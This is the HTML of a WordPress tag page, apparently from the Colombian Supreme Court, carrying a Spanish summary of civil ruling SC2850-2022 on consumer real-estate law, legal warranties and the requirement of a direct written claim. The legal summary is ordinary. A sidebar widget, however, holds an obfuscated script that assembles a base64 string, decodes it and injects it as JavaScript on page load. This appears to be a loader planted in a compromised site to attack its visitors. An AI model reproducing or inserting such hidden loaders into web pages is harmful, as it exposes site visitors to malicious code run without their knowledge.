		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>Derecho del consumidor inmobiliario</span></h1>			</header><!-- .page-header -->

			
<article id="post-53568" class="post-53568 post type-post status-publish format-standard hentry category-novedades tag-derecho-del-consumidor-inmobiliario tag-programa-jurisprudencia-al-dia">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/11/01/programa-jurisprudencia-al-dia-derecho-del-consumidor-inmobiliario-efectividad-de-la-garantia-legal/" rel="bookmark">[Programa jurisprudencia al día] Derecho del consumidor inmobiliario: efectividad de la garantía legal</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="x_x_x_x_x_x_x_elementToProof x_x_x_x_x_elementToProof"></div>
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof" dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div>
<div>
<p class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof" align="center"><span class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof"><img decoding="async" class="[base64] [base64] Do8Zj" tabindex="-1" src="[data-uri]" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADUwMTE2ZTVlLWEzOTctNDgxZC1iMzRlLWFhOWRmOTE4NTAxOABGAAAAAADRW%2FGU6aJ4TZYPMt3lENlDBwD83Iu6CwUrQqHStqWuWAEJAAAAAAEMAAD83Iu6CwUrQqHStqWuWAEJAAbsGz0IAAABEgAQAGl%2BPxF6IpROuLNKmd2xPjI%3D" data-outlook-trace="F:152|T:152" /></span></p>
<div align="center">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_NormalCSJ x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof" align="center">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_NormalCSJ x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_NormalCSJ x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_elementToProof x_x_x_x_elementToProof" align="center">
<div class="x_x_x_elementToProof x_x_elementToProof">
<p class="x_x_x_NormalCSJ" style="text-align: left;"><span lang="ES-CO">En la sentencia SC2850-2022, proferida por la Sala de Casación Civil, se podrá encontrar, entre otros temas los siguientes: </span></p>
<p class="x_x_x_MsoBodyText2" style="text-align: left;">
<p class="x_x_x_MsoBodyText2" style="text-align: left;"><span lang="ES">✔</span><span lang="ES">️ </span><span lang="ES">Derecho del consumidor inmobiliario</span><span lang="ES">.  Efectividad de la garantía legal </span><span lang="ES">por la calidad, idoneidad </span><span lang="ES">y buen funcionamiento de áreas o zonas comunes </span><span lang="ES">de edificio de copropiedad.  </span></p>
<p class="x_x_x_MsoBodyText2" style="text-align: left;"><span lang="ES">✔</span><span lang="ES">️ </span><span lang="ES">Exoneración de responsabilidad del productor y proveedor, ante el </span><span lang="ES">hecho de un tercero:</span><span lang="ES"> la demandante decidió a <i>motu proprio </i>impedir los ajustes programados y, por su cuenta y riesgo, asumió su realización con un tercero, sin contar con la autorización del responsable de la garantía legal.  </span></p>
<p class="x_x_x_MsoBodyText2" style="text-align: left;"><span lang="ES">✔</span><span lang="ES">️ </span><span lang="ES">Confusión entre la obligación de garantía legal y las causales eximentes de responsabilidad: si bien existe solidaridad respecto al cumplimiento de la garantía, cuando la víctima decide que los arreglos sean realizados por alguien que no ha sido autorizado, asume los riesgos de su actuar y elimina esta carga del productor y comercializador.  </span></p>
<p class="x_x_x_MsoBodyText2" style="text-align: left;"><span lang="ES">✔</span><span lang="ES">️ </span><span lang="ES">La ley obliga al consumidor a «obrar de buena fe frente a los productores y proveedores y frente a las autoridades públicas».  </span></p>
<p class="x_x_x_MsoBodyText2" style="text-align: left;"><span lang="ES"> </span><span lang="ES">✔</span><span lang="ES">️ </span><span lang="ES">Responsabilidad solidaria de propietario comercializador, gerente y contratista constructor.  </span></p>
<p class="x_x_x_MsoBodyText2" style="text-align: left;"><span lang="ES">✔</span><span lang="ES">️ </span><span lang="ES">Es imperativa la formulación de la reclamación directa al productor y/o proveedor, la cual debe presentarse por escrito, con indicación del defecto, constituyéndose en un requisito para el nacimiento de la obligación legal.  </span></p>
<p class="x_x_x_MsoBodyText2" style="text-align: left;"><span lang="ES">✔</span><span lang="ES">️ </span><span lang="ES">La ausencia de reclamación -en la oportunidad debida- impide que el débito resarcitorio se configure, en tanto nadie puede estar obligado a cumplir una carga de la cual no tiene noticia y que no tuvo oportunidad de consentir u oponerse.  </span></p>
<p class="x_x_x_MsoNormal" style="text-align: left;"><span lang="EN-US">✔</span><span lang="EN-US">️ </span><span lang="EN-US">La presentación de la reclamación directa es una condición de la garantía legal. </span></p>
<p class="x_x_x_MsoNormal" style="text-align: left;"><span lang="ES">✔</span><span lang="ES">️ </span>Interpretación del término para el reclamo judicial que establece el artículo 58 numeral 3º de la ley 1480 de 2011.<span lang="EN-US"> </span></p>
<p class="x_x_x_MsoNormal"><span lang="ES-CO"> </span></p>
<p class="x_x_x_MsoNormal" align="center"><span class="x_x_x_MsoHyperlink"><span lang="ES-CO"><a title="Dirección URL original: https://cortesuprema.gov.co/corte/wp-content/uploads/2022/10/SC2850-2022-2017-33358-01.pdf. Haga clic o pulse si confía en este vínculo." href="https://nam02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Fwp-content%2Fuploads%2F2022%2F10%2FSC2850-2022-2017-33358-01.pdf&amp;data=05%7C01%7Cfallongf%40cortesuprema.gov.co%7Cb427a195f8894fc3eabf08dab8e5362b%7C622cba9880f841f38df58eb99901598b%7C0%7C0%7C638025607116325622%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C&amp;sdata=Uhvfu1nZOBmNbhwLbC5As0lK6aY4%2Fw8220e3kIAc%2FjQ%3D&amp;reserved=0" target="_blank" rel="noopener noreferrer" data-auth="Verified" data-linkindex="0">SC2850-2022</a></span></span><span lang="ES-CO"> </span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/a6b2206cff912fc66323ee30741126c95ae124de9f6aa9128d01f98426c0b829?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6b2206cff912fc66323ee30741126c95ae124de9f6aa9128d01f98426c0b829?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/fallongf/">Fallong Esther Foschini Ahumada</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/11/01/programa-jurisprudencia-al-dia-derecho-del-consumidor-inmobiliario-efectividad-de-la-garantia-legal/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-01T15:37:19-05:00">1 noviembre, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/derecho-del-consumidor-inmobiliario/" rel="tag">Derecho del consumidor inmobiliario</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/programa-jurisprudencia-al-dia/" rel="tag">Programa Jurisprudencia al día</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-53568 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
